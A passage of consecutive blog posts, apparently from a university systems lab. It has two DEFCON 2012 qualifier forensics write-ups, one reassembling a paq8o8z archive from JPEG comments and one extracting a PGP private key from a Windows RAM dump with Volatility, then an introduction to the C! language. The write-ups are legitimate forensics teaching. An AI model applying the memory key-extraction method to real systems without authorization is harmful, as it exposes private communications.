f617a2369f7071307169df08dc955a5f: JPEG image data, JFIF standard 1.01, comment: "64Ui64EzDeAtVG62FIorJtnqVG/OhXuTVqXtGpDgbvZ183dYHEWGDMcL/lgNB0\261"Same pattern here: lots of JPEGs and an archive file. This archive uses the “Zoo” format, which we had never heard about, but it was easy enough to find a tool to unpack it, giving us more files. I’ll skip the
fileoutput, but this archive contained JPEGs and a ZIP file. Unpacking the ZIP gave us even more JPEGs, but this time no more archive.We tried to decode all of the base64 comments in order to find one that had some strings or some kind of structure in it. After decoding the base64 comment from all JPEGs, we noticed that one of the extracted files was smaller than the others, and terminated by a readable ASCII string:
0001940: ffff ffff ffff ffff ffff ffff ffef 7061 ..............pa 0001950: 7138 6f38 7a20 2d38 0d0a 3537 3637 3136 q8o8z -8..576716 0001960: 3809 736f 7572 6365 5f66 730d 0a 8.source_fs..Looking for
paq8o8zon the internet, we found out that this is an unusual archive/compression format. The file we extracted from the JPEG comment was not a validpaq8o8zfile: normally the header string should be at the top of the file, not the bottom. The long strings offfff ffff ffff ffffseemed strange for compressed data too.Experimenting with the compression tool a bit, we found out that most of the files we compressed started with the header string, then directly after it the bytes
1A FXwithXan arbitrary hex digit. We tried looking at the files we extracted from the JPEGs to find one that started with this pattern, assuming that the headers was moved afterwards to mess with us. One of the files matched this pattern:0000000: 1afb 643c e02b 243a 2285 557c a0a5 c3d3 ..d<.+$:".U|.... 0000010: 6243 1264 8ff1 9776 db66 271f 2e50 74b0 bC.d...v.f'..Pt. 0000020: 38a8 0e12 ee54 5600 621e 7704 90af 9387 8....TV.b.w..... 0000030: 1ad5 074b a2d3 79d5 898b 6e9e 20ca b02b ...K..y...n. ..+ 0000040: 105a a5a3 2819 ac24 f2bc 29cb 193c 677e .Z..(..$..)..<g~Later in the same file, we found another long string of
ffbytes:00002f0: c01e 71b4 06e5 49ff ffff ffff ffff ffff ..q...I......... 0000300: ffff ffff ffff ffff ffff ffff ffff ffff ................ 0000310: ffff ffff ffff ffff ffff ffff ffff ffff ................ 0000320: ffff ffff ffff ffff ffff ffff ffff ffff ................ 0000330: ffda 2276 5be5 795a eab3 a5e7 2dda aa42 .."v[.yZ....-..BAfter thinking about what this could be, we tried compressing a file made entirely of zero bytes using
paq8o8z. The output was a similar string offfbytes, leading us to think that the base64 files are really all part of the samepaq8o8zarchive.At this point, one member of our team noticed that the base64 was not alone in the JPEG files comments. It was followed by a 3 bytes string like
|00. We tried using it as a XOR key for the contents of the file without success, then assumed that it was an index used to order all of the “chunks” we got from the JPEG files. The file starting with1a fbwas|00, which perfectly matched our assumptions. We concatenated all of the base64 we found sorted using the indexes, put thepaq8o8zheader at the top of the file, and it unpacked without errors, giving us a 5767168 bytes ext2 image file namedsource_fs.Mounting this filesystem, we found more JPEG images, animated GIFs as well as some HTML pages saved from the internet. The images did not have a base64 comment, only some kind of hash which we were not able to make any sense of. Using photorec we were able to find more JPEGs as well as a shell script:
#!/bin/sh # generate verification/auth info jhead $( file * | awk -F: '/JPEG/{print $1}' ) 2>&1 \ | awk '/Comment/{print $3}' | sort -n \ | openssl dgst -whirlpool | awk '{print $2}'Basically, this script takes the comments from all JPEG files and computes a Whirlpool hash from these comments. We noticed some of the JPEG files we recovered had comments starting with “
approved-” while others did not, so we only kept the approved ones, giving us 35 JPEGs to compute the hash with. The key we got was the following:ec058cf157f975cbee725f39dfe76d354e25b679c584983857f9528692bc16bdce9251d0b7a893f66def87cfc2f6881618222f6604775a0eebad5dd8bfa5bd8bSubmitting this as the answer for the challenge did not work, so we had to look a bit further. Using dff we found an additional file which was deleted from the ext2 filesystem:
0000000: 8c0d 0401 0302 e32f 115d d3bb 0ba9 60c9 ......./.]....`. 0000010: 3d0a 290b bb79 bcf6 d34e 3c6a 5979 8166 =.)..y...N<jYy.f 0000020: a392 a8de ed5a 72fb 3298 681d 445e d7bd .....Zr.2.h.D^.. 0000030: 4d28 6635 655d 619c a24d bac2 574c b28a M(f5e]a..M..WL.. 0000040: d5de 8486 cebb 830b 8636 8734 12d4 .........6.4..filegave us no information about this file format, but it looked a lot like the output ofgpg --symmetric, which we thought was no coincidence. Usinggpg -dto decrypt the file gave us an error saying that “cipher 1” is unknown. Searching for this error on the internet told us that this cipher ID was used for the IDEA algorithm. Support for this algorithm was removed from gnupg because of patent issues, so we had to use a plugin to decrypt the file.After a lot of work on this challenge, we finally found the final key:
```text $ /usr/local/bin/gpg –passphrase-fd 0 -d out Reading passphrase from file descriptor 0 … ec058cf157f975cbee725f39dfe76d354e25b679c584983857f9528692bc16bdce9251d0b7a893f66def87cfc2f6881618222f6604775a0eebad5dd8bfa5bd8b gpg: IDEA encrypted data gpg: encrypted with 1 passphrase a13ea546a1ba387b5fb19ea0c94eedb6dfdcfc14 gpg: WARNING: message was not integrity protected
-
DEFCON2K12 Prequals: for400 writeup
In this forensic challenge, we have access to a Windows RAM dump. The clue is “HBgary say waht?!” so we know it is an email related problem. Let’s fire up an hex editor and volatility. Let’s look at the processes that were running at the time of the dump:
kalenz@chev ~/lse/ctf/defcon/f400 12-06-04 3:10:11 > vol.py -f memory.dmp --profile=Win7SP1x86 pstree Volatile Systems Volatility Framework 2.0 Name Pid PPid Thds Hnds Time 0x8541F130:wininit.exe 396 328 3 75 2012-05-28 02:31:20 . 0x8545EB00:lsm.exe 512 396 10 143 2012-05-28 02:31:21 . 0x85457030:services.exe 492 396 9 207 2012-05-28 02:31:21 .. 0x854BE660:svchost.exe 780 492 19 440 2012-05-28 02:31:23 .. 0x855C5030:dirmngr.exe 1424 492 5 83 2012-05-28 02:31:26 .. 0x8567D108:TPAutoConnSvc. 1812 492 9 133 2012-05-28 02:31:28 ... 0x85793A38:TPAutoConnect. 2408 1812 5 145 2012-05-28 02:33:54 .. 0x85619D40:vmtoolsd.exe 1568 492 8 255 2012-05-28 02:31:27 .. 0x8558BA30:svchost.exe 1328 492 18 305 2012-05-28 02:31:26 .. 0x8573B8C0:svchost.exe 1872 492 13 327 2012-05-28 02:33:28 .. 0x85674840:svchost.exe 1220 492 5 69 2012-05-28 02:33:28 .. 0x856795D8:msdtc.exe 296 492 12 143 2012-05-28 02:31:31 .. 0x854A33F0:svchost.exe 684 492 7 258 2012-05-28 02:31:23 .. 0x84690538:taskhost.exe 2060 492 7 150 2012-05-28 02:33:52 .. 0x854D6BD0:svchost.exe 820 492 17 410 2012-05-28 02:31:23 ... 0x85501A00:dwm.exe 2116 820 7 143 2012-05-28 02:33:52 .. 0x855F6A58:svchost.exe 1476 492 6 107 2012-05-28 02:31:26 .. 0x854DA030:svchost.exe 844 492 26 851 2012-05-28 02:31:23 .. 0x84863030:svchost.exe 2872 492 4 40 2012-05-28 02:55:09 .. 0x8550B8F0:svchost.exe 996 492 10 502 2012-05-28 02:31:23 .. 0x856A6030:dllhost.exe 1996 492 13 184 2012-05-28 02:31:29 .. 0x85578518:spoolsv.exe 1296 492 14 331 2012-05-28 02:31:25 .. 0x8552B030:svchost.exe 1124 492 14 349 2012-05-28 02:31:24 .. 0x85491C48:svchost.exe 616 492 11 352 2012-05-28 02:31:22 .. 0x84433560:SearchIndexer. 1508 492 13 612 2012-05-28 02:33:29 . 0x8545BC00:lsass.exe 500 396 6 535 2012-05-28 02:31:21 0x852067B8:csrss.exe 336 328 9 378 2012-05-28 02:31:19 0x85744D40:explorer.exe 2176 2108 21 831 2012-05-28 02:33:52 . 0x85431D40:mspaint.exe 2696 2176 5 115 2012-05-28 02:34:23 . 0x85787030:VMwareTray.exe 2284 2176 5 67 2012-05-28 02:33:54 . 0x8485EAB8:chrome.exe 3440 2176 24 716 2012-05-28 02:36:00 .. 0x84881D40:chrome.exe 3624 3440 4 130 2012-05-28 02:36:07 .. 0x8495D508:chrome.exe 4004 3440 6 124 2012-05-28 02:36:41 .. 0x8494DD40:rundll32.exe 3916 3440 2 84 2012-05-28 02:36:37 .. 0x84945030:chrome.exe 3884 3440 6 126 2012-05-28 02:36:37 .. 0x848DF550:chrome.exe 3736 3440 6 126 2012-05-28 02:36:19 .. 0x8494ED40:chrome.exe 3924 3440 6 209 2012-05-28 02:36:37 . 0x85431780:calc.exe 2712 2176 4 77 2012-05-28 02:34:24 . 0x85716D40:thunderbird.ex 2372 2176 36 432 2012-05-28 02:47:24 .. 0x84A25030:gpg.exe 2464 2372 0 ------ 2012-05-28 02:54:56 .. 0x849BC030:gpg.exe 2404 2372 0 ------ 2012-05-28 02:56:03 .. 0x848A8D40:gpg.exe 2360 2372 0 ------ 2012-05-28 02:54:56 .. 0x84A16168:gpg-connect-ag 3616 2372 0 ------ 2012-05-28 02:50:29 .. 0x849E2540:gpg.exe 2804 2372 0 ------ 2012-05-28 02:50:29 . 0x85789BD8:GoogleUpdate.e 2304 2176 5 109 2012-05-28 02:33:54 . 0x85787400:vmtoolsd.exe 2292 2176 6 214 2012-05-28 02:33:54 0x84A25D40:gpg-agent.exe 4036 3128 1 72 2012-05-28 02:50:30 . 0x8491E738:pinentry.exe 3252 4036 0 ------ 2012-05-28 02:55:15 . 0x849EA8C0:pinentry.exe 1168 4036 0 ------ 2012-05-28 02:56:10 . 0x848E1030:pinentry.exe 668 4036 0 ------ 2012-05-28 02:56:22 . 0x84A22A38:pinentry.exe 3692 4036 0 ------ 2012-05-28 02:56:27 . 0x848636B8:pinentry.exe 3816 4036 0 ------ 2012-05-28 02:56:18 . 0x84A27AF0:pinentry.exe 1856 4036 0 ------ 2012-05-28 02:55:43 . 0x849FB620:pinentry.exe 3868 4036 0 ------ 2012-05-28 02:56:30 . 0x84997778:pinentry.exe 2576 4036 0 ------ 2012-05-28 02:56:23 . 0x85709D40:pinentry.exe 2904 4036 0 ------ 2012-05-28 02:55:13 . 0x84965C90:pinentry.exe 3284 4036 0 ------ 2012-05-28 02:55:03 0x84415AE8:csrss.exe 388 380 11 369 2012-05-28 02:31:20 . 0x85792D40:conhost.exe 2416 388 1 33 2012-05-28 02:33:54 0x85420170:winlogon.exe 432 380 3 110 2012-05-28 02:31:20 0x84138C40:System 4 0 86 496 2012-05-28 02:31:14 . 0x846EA308:smss.exe 244 4 2 29 2012-05-28 02:31:14We can see two interesting things: a Thunderbird process and a GnuPG process. Let’s try to find PGP armored data by looking for “BEGIN PGP” in the memory. We find a few encrypted messages and a public key:
text::: -----BEGIN PGP PUBLIC KEY BLOCK----- Version: GnuPG v2.0.17 (MingW32) mI0ET8EtUQEEANXfPR5qcpm+37qy9dKrREx0vYtzzBQR7178Shg9RwEnJGpshFoq i2/xmtCfa1LuAXTuI89yE1Iv4YrmQ3DHw0oLBVUi5FqQUVrqY8UaAEptJR+i9Hh+ IDhMOcP0SfkDS9fMHQ5HCgqwpkgP0MuY1XuNyx42BtGlBIDhxsPpCr6pABEBAAG0 OlBvc2VpZG9uIChkZWZjb24gY3RmIHF1YWxzIGtleSkgPHBvc2VpZG9uLmRkdGVr QGdtYWlsLmNvbT6IvgQTAQIAKAUCT8EtUQIbIwUJACeNAAYLCQgHAwIGFQgCCQoL BBYCAwECHgECF4AACgkQZP3N4PucaV5/ZQP/VpSiXViw/x6dWww+4/PP8orn54z0 4B2+OVCj7BOzxIUQHYl+hZmmRs3lA/ndugpz4MZ4FPitYZFqw0rZVZ+di5UxO0xq tURPGieyIkwOWV3HhsCK2FCQMTLWZWzbxgXFVoPJJjemiPLcAnY7xCSydi6XI2Dj E4IX1zbF/rLo89e4jQRPwS1RAQQAxdP8WNMW+iXIxf9m5ekTV3JtK1G8MvZ7xvNP jNl4n1V9GgXyCr9MR0aLibKYcxXpzRQ3GF7s2Cj3IxoXVT6kscHCh0malnWxFITP siVGX+7v2YOIiaqIDLewOhh456Tg6QCJmGb/icazT0oHICNppTMs+NXqH2u+AGiO KFMIuoUAEQEAAYilBBgBAgAPBQJPwS1RAhsMBQkAJ40AAAoJEGT9zeD7nGleHG4E AJ5iyDGAo7ikY0PEm2h+xdzRfNWxKcbkiVJR6W6kxr/HUZ+5XqPP3g59DwTcJZ3q ohdCaaqGkkCGvTart1GNs6ldGZ+J1SSlfXhVl8jbve8NidyZh5Mrxle0Y3lcmvDM M/L88kLcIG0mMr+mULg/IJSjerPjVWrplZVgAz6aZKLC =3D811y -----END PGP PUBLIC KEY BLOCK-----We now have to find the private key to be able to decipher the messages. Of course the private key is not present in its armored form in the memory, so we have to look for its binary counterpart. We know that the private key contains all the data of the public key (RFC 4880), therefore we just have to look for a few bytes of the public key in the memory. Let’s look at what the public key looks like:
text::: kalenz@chev /sgoinfre/defcon/forensics/400 12-06-04 03:14:44 > pgpdump -i public-key Old: Public Key Packet(tag 6)(141 bytes) Ver 4 - new Public key creation time - Sat May 26 21:21:53 CEST 2012 Pub alg - RSA Encrypt or Sign(pub 1) RSA n(1024 bits) - d5 df 3d 1e 6a 72 99 be df ba b2 f5 d2 ab 44 4c 74 bd 8b 73 cc 14 11 ef 5e fc 4a 18 3d 47 01 27 24 6a 6c 84 5a 2a 8b 6f f1 9a d0 9f 6b 52 ee 01 74 ee 23 cf 72 13 52 2f e1 8a e6 43 70 c7 c3 4a 0b 05 55 22 e4 5a 90 51 5a ea 63 c5 1a 00 4a 6d 25 1f a2 f4 78 7e 20 38 4c 39 c3 f4 49 f9 03 4b d7 cc 1d 0e 47 0a 0a b0 a6 48 0f d0 cb 98 d5 7b 8d cb 1e 36 06 d1 a5 04 80 e1 c6 c3 e9 0a be a9 RSA e(17 bits) - 01 00 01 Old: User ID Packet(tag 13)(58 bytes) User ID - Poseidon (defcon ctf quals key) <poseidon.ddtek@gmail.com> Old: Signature Packet(tag 2)(190 bytes) Ver 4 - new Sig type - Positive certification of a User ID and Public Key packet(0x13). Pub alg - RSA Encrypt or Sign(pub 1) Hash alg - SHA1(hash 2) Hashed Sub: signature creation time(sub 2)(4 bytes) Time - Sat May 26 21:21:53 CEST 2012 Hashed Sub: key flags(sub 27)(1 bytes) Flag - This key may be used to certify other keys Flag - This key may be used to sign data Flag - This key may be used for authentication Hashed Sub: key expiration time(sub 9)(4 bytes) Time - Mon Jun 25 21:21:53 CEST 2012 Hashed Sub: preferred symmetric algorithms(sub 11)(5 bytes) Sym alg - AES with 256-bit key(sym 9) Sym alg - AES with 192-bit key(sym 8) Sym alg - AES with 128-bit key(sym 7) Sym alg - CAST5(sym 3) Sym alg - Triple-DES(sym 2) Hashed Sub: preferred hash algorithms(sub 21)(5 bytes) Hash alg - SHA256(hash 8) Hash alg - SHA1(hash 2) Hash alg - SHA384(hash 9) Hash alg - SHA512(hash 10) Hash alg - SHA224(hash 11) Hashed Sub: preferred compression algorithms(sub 22)(3 bytes) Comp alg - ZLIB <RFC1950>(comp 2) Comp alg - BZip2(comp 3) Comp alg - ZIP <RFC1951>(comp 1) Hashed Sub: features(sub 30)(1 bytes) Flag - Modification detection (packets 18 and 19) Hashed Sub: key server preferences(sub 23)(1 bytes) Flag - No-modify Sub: issuer key ID(sub 16)(8 bytes) Key ID - 0x64FDCDE0FB9C695E Hash left 2 bytes - 7f 65 RSA m^d mod n(1023 bits) - 56 94 a2 5d 58 b0 ff 1e 9d 5b 0c 3e e3 f3 cf f2 8a e7 e7 8c f4 e0 1d be 39 50 a3 ec 13 b3 c4 85 10 1d 89 7e 85 99 a6 46 cd e5 03 f9 dd ba 0a 73 e0 c6 78 14 f8 ad 61 91 6a c3 4a d9 55 9f 9d 8b 95 31 3b 4c 6a b5 44 4f 1a 27 b2 22 4c 0e 59 5d c7 86 c0 8a d8 50 90 31 32 d6 65 6c db c6 05 c5 56 83 c9 26 37 a6 88 f2 dc 02 76 3b c4 24 b2 76 2e 97 23 60 e3 13 82 17 d7 36 c5 fe b2 e8 f3 d7 -> PKCS-1 Old: Public Subkey Packet(tag 14)(141 bytes) Ver 4 - new Public key creation time - Sat May 26 21:21:53 CEST 2012 Pub alg - RSA Encrypt or Sign(pub 1) RSA n(1024 bits) - c5 d3 fc 58 d3 16 fa 25 c8 c5 ff 66 e5 e9 13 57 72 6d 2b 51 bc 32 f6 7b c6 f3 4f 8c d9 78 9f 55 7d 1a 05 f2 0a bf 4c 47 46 8b 89 b2 98 73 15 e9 cd 14 37 18 5e ec d8 28 f7 23 1a 17 55 3e a4 b1 c1 c2 87 49 9a 96 75 b1 14 84 cf b2 25 46 5f ee ef d9 83 88 89 aa 88 0c b7 b0 3a 18 78 e7 a4 e0 e9 00 89 98 66 ff 89 c6 b3 4f 4a 07 20 23 69 a5 33 2c f8 d5 ea 1f 6b be 00 68 8e 28 53 08 ba 85 RSA e(17 bits) - 01 00 01 Old: Signature Packet(tag 2)(165 bytes) Ver 4 - new Sig type - Subkey Binding Signature(0x18). Pub alg - RSA Encrypt or Sign(pub 1) Hash alg - SHA1(hash 2) Hashed Sub: signature creation time(sub 2)(4 bytes) Time - Sat May 26 21:21:53 CEST 2012 Hashed Sub: key flags(sub 27)(1 bytes) Flag - This key may be used to encrypt communications Flag - This key may be used to encrypt storage Hashed Sub: key expiration time(sub 9)(4 bytes) Time - Mon Jun 25 21:21:53 CEST 2012 Sub: issuer key ID(sub 16)(8 bytes) Key ID - 0x64FDCDE0FB9C695E Hash left 2 bytes - 1c 6e RSA m^d mod n(1024 bits) - 9e 62 c8 31 80 a3 b8 a4 63 43 c4 9b 68 7e c5 dc d1 7c d5 b1 29 c6 e4 89 52 51 e9 6e a4 c6 bf c7 51 9f b9 5e a3 cf de 0e 7d 0f 04 dc 25 9d ea a2 17 42 69 aa 86 92 40 86 bd 36 ab b7 51 8d b3 a9 5d 19 9f 89 d5 24 a5 7d 78 55 97 c8 db bd ef 0d 89 dc 99 87 93 2b c6 57 b4 63 79 5c 9a f0 cc 33 f2 fc f2 42 dc 20 6d 26 32 bf a6 50 b8 3f 20 94 a3 7a b3 e3 55 6a e9 95 95 60 03 3e 9a 64 a2 c2 -> PKCS-1Let’s look for “d5 df 3d 1e 6a 72 99 be df ba b2 f5 d2 ab 44”. It yields three results, two of which are the public key in binary form, and the last is longer and somewhat different but has a lot of the public key data in it. It must therefore be the private key:
We now just have to dump the private key (this is the armored version):
text::: -----BEGIN PGP PRIVATE KEY BLOCK----- Version: GnuPG v2.0.19 (GNU/Linux) lQHYBE/BLVEBBADV3z0eanKZvt+6svXSq0RMdL2Lc8wUEe9e/EoYPUcBJyRqbIRa Kotv8ZrQn2tS7gF07iPPchNSL+GK5kNwx8NKCwVVIuRakFFa6mPFGgBKbSUfovR4 fiA4TDnD9En5A0vXzB0ORwoKsKZID9DLmNV7jcseNgbRpQSA4cbD6Qq+qQARAQAB AAP+OmlE/QifkgQCgLAd2VKzTZpYpjyTESwwzyViaypZOSRimrpWj3WtLX60BKR1 oGmmdjQQDbkfM8Ql+lSXOLcmS5Ny96ow2GucGTQ2xzJAsl22Sxri1gieGO8wZoeX eV/cc1DxXlCC+RJFnYBnodsF1hUtiXCqH2aNJW7sgGrCF50CANiVCv4cE+Rypfz6 xKGnBF9hbWzdJQErj/AWe++XGOx1XQBm9XhHpSN2UVlNBMqD9iXBB95PQum1igi6 u8nCBO8CAPzL7Igeucy+cWpMtKb58FVLxcKdIH5IsOxJpQNeWSP7+mznm7+fjCop WExnHFb0Ux5jGNe6/Ty876rANZ1aZecCAOtq50GKGTS1ViAGNiMCAW/4bt2DjIQx epQ540zp95hc0vlbZd3ujilCUFPExgdvpQy6RcMgywdwTCU/DZLxM7GZsLQ6UG9z ZWlkb24gKGRlZmNvbiBjdGYgcXVhbHMga2V5KSA8cG9zZWlkb24uZGR0ZWtAZ21h aWwuY29tPoi+BBMBAgAoBQJPwS1RAhsjBQkAJ40ABgsJCAcDAgYVCAIJCgsEFgID AQIeAQIXgAAKCRBk/c3g+5xpXn9lA/9WlKJdWLD/Hp1bDD7j88/yiufnjPTgHb45 UKPsE7PEhRAdiX6FmaZGzeUD+d26CnPgxngU+K1hkWrDStlVn52LlTE7TGq1RE8a J7IiTA5ZXceGwIrYUJAxMtZlbNvGBcVWg8kmN6aI8twCdjvEJLJ2LpcjYOMTghfX NsX+sujz150B2ARPwS1RAQQAxdP8WNMW+iXIxf9m5ekTV3JtK1G8MvZ7xvNPjNl4 n1V9GgXyCr9MR0aLibKYcxXpzRQ3GF7s2Cj3IxoXVT6kscHCh0malnWxFITPsiVG X+7v2YOIiaqIDLewOhh456Tg6QCJmGb/icazT0oHICNppTMs+NXqH2u+AGiOKFMI uoUAEQEAAQAD/RxgqU0wkpY1f1Rvq5oFUiH0JxbUtbN1yhGi62Ff/L6Wa8ik27CQ +mcrBm8tMFMp7Izffnu/eigT0Ee3wWsX/lXEnbvutN/yXn47XX3ubT+fJH8XO/UN 2+DHRJMgrZ2lWQ1CxTiMI2jV0thnGWx256/xxRt3NTEAkN4Hdhd5UejhAgDQb8JA 8AxPhezYqd1Hw91ZUa27jW7uizdv1ngtS3mRup5Nf6qqbwRP1iqoYaj0vJKwOGiC cLqLNPey6L7rBgLdAgDy+IK9wi+LX/CWc7tTHcDn6Du+90+7LCu1VmI4tiYTnujA 98+w2zeTrt8HtqIP+4CKR3LvYcBvT84gXJjwzzfJAgC+0Grk4XhN99icOxjA1bB+ 6OBgx0nsRE1mZ79N5fYecjFKCRJ8Glpzkg+188FTElyEMYPy91qDQKDrXttjlYWX qiCIpQQYAQIADwUCT8EtUQIbDAUJACeNAAAKCRBk/c3g+5xpXhxuBACeYsgxgKO4 pGNDxJtofsXc0XzVsSnG5IlSUelupMa/x1GfuV6jz94OfQ8E3CWd6qIXQmmqhpJA hr02q7dRjbOpXRmfidUkpX14VZfI273vDYncmYeTK8ZXtGN5XJrwzDPy/PJC3CBt JjK/plC4PyCUo3qz41Vq6ZWVYAM+mmSiwg== =pDML -----END PGP PRIVATE KEY BLOCK-----And, then try to decrypt all the messages we found earlier. There were a bunch of funny messages and then we stumbled upon this one:
text::: -----BEGIN PGP MESSAGE----- Charset: ISO-8859-1 hIwDsrGmc9elHMUBA/9aYQWeLQ9tSBdFK9mNKNZKuJ5KbTNtt4irHXnxqDXhFTgW j77y3oFg6v1MKiEFqVJY1dBsmVYVa6N9pL/hJ5jZswSng6j8bZAGj1DxVobgoSDR lwXC/UGatkCrB20TvUMlMUgiz3lKFiqwtQBkhvOgAc+NUVpnoyOCkItqx+RV0IUB DAMhh3587BtR2wEIAMb9yaOBY17hSr01i4594PYBZlW1P4fdQgoK+DskDQRFoYeQ YFlaR1v0pjTGYz8imFF2KVVym83MRElU/BirXavWaWN3oIIROePp82KgnVKUcoKi pfFhw5hnHchkhlo4AateQgHBOibknzfZ38jUyqAoY75k5RV42IfZlAlgizSaGdfs gZKeeBSkPTH0GEbvDh116PCZEtP3eY7WpbZ+meSp2kooXZ2qjWF6O84BE6YeguDd r5cD5AzkwSpV4kjt9tWZCC0o/eUDZ2yXb1PLYrppdX9kChw+Xc6nkp7nJwvARQNv o4vAPwP2iibPcttTqsNgRvPUmUstM3Xr20D/sk7SewHWQlEuKSWyMyTdWKNwSU82 MxBcDAODNV1Wju7q8KYYdfPcPXgsIHF0MNPCKnX6J6gyf9H45ERMsPzWGKnJQaIJ gJQLWPUi6pnqOqf+c68JuINTOmhv7W9XyfyNKEHb/zYcZtF46dK8xYSjyIHzR14E uzHweaqnPPHo4w== =x441 -----END PGP MESSAGE-----And that’s it:
text::: kalenz@chev /sgoinfre/defcon/forensics/400 12-06-04 03:17:21 > gpg -d foolol3 gpg: encrypted with RSA key, ID EC1B51DB gpg: encrypted with 1024-bit RSA key, ID D7A51CC5, created 2012-05-26 "Poseidon (defcon ctf quals key) <poseidon.ddtek@gmail.com>" the key is: as it turns out, Phil Zimmermann also likes sheep. -
C! - system oriented programming
This is a first article, intended to be an introduction to to
- C!, more articles presenting syntax and inner parts of the* compiler will follow.
C! is one of our projects here at LSE (System Lab of EPITA.) It is a programming language oriented toward lower-level system programming (kernel or driver for example.)
We were looking for a modern programming language for kernel programming and after trying some (D, C++, OCaml … ) it appears that most of them were too oriented toward userland to be used in kernel programming context.
So we decide to modify and extend C to fit our need and quickly aim toward a new programming language: C!
Modern languages and kernel programming
Most parts of kernel code are rather classical: data structures, algorithms and a lot of glue. But, some crucial aspects require lower-level programming: direct management of memory, talking to specific CPU part (interruption management, MMU … ), complete control over data layout, bit-by-bit data manipulation …
Thus, to write some kernel code (or a complete kernel) we need a native language with direct access to this kind of low-level operations. This implies the ability to include ASM code somehow, to manage function calls from ASM and to build standard functions (so you can have function pointers for various interruption mechanisms.)
And, since you’re not in user-land, you can’t use user-land facilities (standard system libs for example). For most languages this means that you must rewrite memory allocators and tools that come shipped with them (especially for managed memory languages using garbage collection).
Another issue is the binary format: when writing user-land programs, your compiler builds a file suited for the kernel binary loader. On most current Unix systems, your file will respect the ELF format. Of course, you can write an ELF loader in your bootloader (or any part of your booting process for that matters) but since you are managing memory and memory mapping, you can’t rely on the way a program is loaded on your system and thus the organization of your ELF must reflect these constraints.
Of course, this issue is not language dependent, even with a pure ASM or C kernel, you will have to control the way your linker builds the final binary. But, in C (and obviously in ASM) there are no major issues there, the structure of your program will be sufficiently simple so that the only important question is: where will I be in memory?
So, what’s wrong with modern languages?
For the most evolved ones such as languages with transparent memory management and garbage collection, one of the most important problem is to provide a replacement for all aspects of the standard libraries of the system: memory allocator, threads and locks management, etc. And in that case some aspects just can’t be rewritten the same way it is in user-land.
The C++ situation is somehow better and worse: in theory there is less runtime needs than most modern languages. The good part is that you can bypass the most problematic elements of C++ (such as RTTI or exceptions) so you don’t have to fight against them. Once you’ve deactivated problematic features and found what can’t be used without them, you have to provide runtime elements needed by your code: start-up code, pure virtual fallback, dynamic stack allocation code, dynamic memory allocation for new and delete operators (for objects and array) …
Roaming here and there, you’ll find documentation on how you can write your C++ kernel, but let’s face it: is the required work really worth the pain?
What’s wrong with C
So, if you’re still reading me, this means that you’re partially convinced that using C++ (or D, or OCaml, or … ) is not a good idea for your kernel. But, why not go on with the good old C programming language?
Since it was designed for that job, it is probably the best (or one of the best) fit for it. But, we want more.
Here is a quick list of what we may find wrong or missing in C:
- The C syntax contains a lot of ambiguous traps
- While the type system of C is basically size based, a lot of types have an
ambiguous size (
intfor example) - Controlling size and signedness of integers is often painful
- There is no clean way to provide some form of genericity or polymorphism
- There’s no typed macros
- The type system and most static verification mechanisms are too basic compared to what could be done now
- C miss a namespace (or module) mechanism
- While you can do object oriented programming, it is tedious and error prone
In fact, the above list can divided in two categories:
- syntax and base language issues
- missing modern features
Genese of C!
Once we stated what was wrong with C, I came up with the idea that we could write a simple syntactic front-end to C or a kind of preprocessor, where we would fix most syntax issues. Since we were playing with syntax, we could add some syntactic sugar as well.
We then decided to take a look at object oriented C: smart usage of function pointers and structures let you build some basic objects. You can even have fully object oriented code. But while it is dead simple to use code with object oriented design, the code itself is complex, tedious, error prone and most of the time unreadable. So, all the gain of the OOP on the outer side, is lost on the inner side.
So why not encapsulated object oriented code in our syntax extension ?
But, OOP means typing (Ok, I wanted static typing for OOP.) And thus, we need to write our own type system and type checker.
Finally, from a simple syntax preprocessor, we ended up with a language of its own.
Compiler-to-compiler
Designing and implementing a programing language implies a lot of work: parsing, static analysis (mostly type checking), managing syntactic sugar, and a lot of code transformations in order to produce machine code.
While syntactic parts and typing are unavoidable, code productions can be shortened somehow: you write a frontend for an existing compiler or use a generic backend such as LLVM. But you still need to produce some kind of abstract ASM, a kind of generic machine code that will be transformed into target specific machine code.
The fact is that a normal compiler will already have done a lot of optimization and smart code transformation before the backend stage. In our case, this means that we should do an important part of the job of a complete C compiler while we are working with code that is mainly C (with a different concrete syntax.)
The last solution (the one we chose) is to produce code for another compiler: in that case all the magic is in the target compiler and we can concentrate our effort on syntax, typing and extensions that can be expressed in the target language.
Based on our previous discussion, you can deduce that we chose to produce C code. Presenting all aspects of using C as a target language will be discussed further in a future article.
Syntactic Sugar
An interesting aspect of building a high-level language is that we can add new shiny syntax extensions quite simply. We decided to focus on syntax extensions that offer comfort without introducing hidden complexity.
Integers as bit-arrays
In lower-level code, you often manipulate integers a bit at a time, so we decided to add a syntax to do that without manipulating masks and bitwise logical operands.
Thus, any integer value (even signed, but this may change, or trigger a warning) can be used as array in left and right position (you can test and assign bit per bit your integer!).
A small example (wait for the next article for full syntax description):
x : int<+32> = 0b001011; // yes, binary value! t : int<+1>; t = x[0]; x[0] = x[5]; x[5] = t;Assembly blocks
When writing kernel code, you need assembly code blocks. The syntax provided by gcc is annoying, you have to correctly manage the string yourself (adding newline and so on.)
On the other hand, I don’t want to add a full assembly parser (as in D compiler for example.) Despite the fact that it is boring and tedious, it implies that the language is stuck to some architectures and we have to rewrite the parser for each new architecture we need …
In the end, I found a way to integrate asm blocks without the noise of gcc but keeping it close enough to be able to translate it directly. Of course, this means that you still have to write clobber lists and stuff.
A little example (using a typed macro function):
#cas(val: volatile void**, cmp: volatile void*, exch: volatile void*) : void* { old: volatile void*; asm ("=a" (old); "r" (val), "a" (cmp), "r" (exch);) { lock cmpxchg %3, (%1) } return old; }Macro stuff
Actually, C! has no dedicated preprocessing tools but we included some syntax to provide code that will be macro rather than functions or variables.
First, you can transform any variable or function declaration into a kind of typed macro by simply adding a sharp in front of the name (see previous example). The generated code will be a traditional C macro with all the “dirty” code needed to manage return, call by value and so on.
The other nice syntax extension is macro classes: a macro class provides methods (in fact macro functions) on non object types. The idea is to define simple and recurring operations on a value without boxing it (next article will provide examples).
Modules
Another missing feature of C is a proper module mechanism. We provide a simple module infrastructure sharing a lot (but far simpler) with C++ namespaces. Basically, every C! file is a module and referring to symbols from that module requires the module name, like namespaces. Of course you can also
openthe module, that is making directly available (without namespace) every symbol of the module.Namespaces provide a simple way to avoid name specialization: inside the module you can refer to it directly and outside you use the module name and thus no inter-module conflict could happen.
What’s next
In the next article of this series I will present you with C! syntax, the very basis of the object system and macro stuff.
